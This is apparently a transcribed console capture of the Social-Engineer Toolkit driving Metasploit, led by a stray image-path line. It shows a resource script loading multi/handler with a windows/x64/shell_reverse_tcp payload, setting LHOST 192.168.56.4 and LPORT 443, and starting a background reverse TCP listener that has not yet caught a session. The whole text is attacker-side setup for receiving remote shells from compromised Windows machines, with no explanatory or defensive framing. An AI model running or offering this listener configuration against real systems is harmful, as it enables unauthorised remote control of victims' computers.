 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/x64/shell_reverse_tcp
payload ⇒ windows/x64/shell_reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.56.4
LHOST ⇒ 192.168.56.4
resource (/root/.set/meta_config)> set LPORT 443
LPORT ⇒ 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.4:443
msf6 exploit(multi/handler) >